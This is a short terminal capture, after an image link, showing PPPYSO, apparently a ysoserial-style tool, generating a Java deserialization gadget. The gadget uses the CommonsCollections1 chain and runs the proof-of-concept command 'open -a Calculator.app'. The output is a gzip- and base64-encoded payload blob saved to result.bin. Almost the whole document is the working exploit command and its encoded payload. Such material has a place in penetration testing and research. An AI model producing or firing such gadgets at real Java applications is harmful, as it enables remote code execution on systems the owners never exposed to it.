 (base) ppp@ppp-windows target % java -jar PPPYSO-1.1.0-jar-with-dependencies.jar -g commonscollections1 -cmd "open -a Calculator.app" -o gzip,base64
# Gadget: CommonsCollections1
# command type: Default
# command: open -a Calculator.app
# Output: [GZIP, Base64]
H4sIAAAAAAAAAJVUTWgTQRR+2TbWtpYmEaNQlIKIWuyuiIdqDloDpYG0Fq2lmIvTzSS77e7sOju7bqoW9GAPXnqIFC/aQz1ZBPHsQTwIVguelJ5UEDwo6EE86sxumm6sf81h83Znvu9973tvZukzx
B0KRxyXyBSXDKwyGRFiMcR0i8j99TBHPEsNokFEigam555/69yxPHNPAikP20xsTmA6hgwXOww685PIQ4rLdEMZQnYmD82sYmMGyXDBQKSsZA3kOBnfdq4CQAw6xIosIDKH+BR2Bh/E1rqyEWr5lX
f7V7tfJLLLEsTyENMY7IuQ1nYqG+SKRBdhBoBX22PRsoxspGpYVi3TtIjD/w0B1EVsIlvOo+kK10E+VK/fqSSqTSJZSwmpzKIVBofynEIJKZQahRKhUEYpIk7JomaYmcLxf+QsuURwO3JWQzrBxQj
B4Wfznw5MzzfzggvQoUdWuNW9hc1JcWkN8jcxUcjjsZ6vb47uui0B+DbvlBiXzH8Xw98YIixCOO7NJfulh9Wgfa362g4GqUgbT09Mci4u16OQXJ+DMy5huolh/bc5b8VUTGEaUTP78cfU5SsrfRI0
FSCu99My93R7YaOUPLTrQ5hpVnEYmbhR7VlGdVLOFPiWEUSROcpnndOkCr+Zdu5/jT4sqUY/tzJ+N+EcNNZclhi0lTGrFcxBqSgoJLuffv1g+eX5emeAQSvHhCpdMex7BBO3MLEODbUufFnsm848C
hVAvWBrcDrSAaxLwOx6yHm36IFzfyINi2hoS0Da9QtpjEHasjHp7kXdWWSoroF4X3jrbAbN2MdqPUFMBHsDeNJpmIEcYbiMaer9wuL3a7O8cbEcxD1x8fgNmoZdcSPdWLq1u7369uaaR7E6WXDTDC
JH46c83rL65Gn6wqsmkAagzbBQcSA46TloZRrFjmYZRd8+cTIs7tJW/kgEZfrch1TEBw9TqhcbB1TUcOwn7X3pcWgFAAA=
# Gadget length: 988
# Gadget save in ./result.bin